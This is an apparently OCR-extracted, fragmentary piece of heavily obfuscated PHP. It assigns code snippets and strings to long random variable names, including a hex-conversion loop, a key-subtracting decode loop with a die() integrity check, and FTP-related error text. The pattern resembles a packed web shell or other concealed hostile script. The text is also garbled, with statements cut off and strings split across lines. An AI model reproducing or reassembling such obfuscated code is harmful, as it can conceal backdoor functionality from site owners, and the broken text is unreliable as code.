
$i + 4) {        $set=substr($str, $i, 4);        
$inhex .= $binary[$set];}return $inhex;}'
;
$g
F2wF8rG8gD4sZ5rP5eE1wJ7uM2pF9iT7oW9mS3pB2aC7
jO8tQ6rC4iD0hM7pH4wJ4gX6gP4bR4eW3tK6jY9cU9oP
9vP9nN2sP6aN5nN6uH4yC7pR9uD7eI5uJ2gA1rN0qO4
=
"46"
;
$iA2pE9pU2zE6aD1kC1jV6qT1lQ5lV3xG4nE4o
L3rL4dZ7qL8kP6dW5cB5yO1yD3vE5tN8mM4gZ6sH6dH5
gH7gE3vG6
=
"138"
;
$xI6oE6xW4fG2eQ3bW8nI0vW9qU1
gX4jR4dV1jT8fH6kV9eD7gP4wA2rV3yU8kG1fC2eR7lU
3tU7iN8wJ0qC3iD3dH8
=
'_'
;
$xJ2uX2iX1kI5gQ5vW6k
K0vG2mX4eH1hX4qR9oD8xE6aJ4tO8lI9yO3pU0gY7fM5
jK0aE2bT8uP8cS8hN0fB9gS6eM8kW4tU1nT1pT8jE4pA
4
=
'ASCII))  {print "<div class=eggog>can
t'
;
$uD1lY0lZ7sX1uT3qD0rE5xK4uZ1hL2wY9nA0sU6k
V6bH0qS7qE9zI2fG9fM7nE9bX1iU5gJ9jU6oP1kX8tI4
eZ0oJ4lQ9tK0
=
'FTP on $url'
;
$yJ2pZ2tB7tA8lV0d
A5sM9mT2iT0oZ5aK1bM1nE1uY0qU5lE7cB2wW1qQ9sV9
zJ4uU8yZ5uL6fE8oQ1pT1tB9vM2eM0pA8nQ9tF7pG4zT
6eE4
=
'for ($i=0; $i<strlen($itog); $i=$i+3){	
$q=substr($itog, $i, 3);	$q=$q-$p;	
@$it.=$q;	}if ($real_itog!=$it) die 
($lQ2hA6hJ7hI2wZ2yX5yF4xN5hW0aX7pR8zU9rJ5oZ0
fS8nE7aL7pD6uJ7oQ6iD6cK4iP2aF7pK2bU4wK4zW1wH
6mG6.$vL6qT8tS4uC7vD7mO7vN4lU3lO2lO4mA8eR7qR
0mU0sG6aT0lN2pG5oF6yB1vC7vY7zW1zP1vJ5dV9aH9c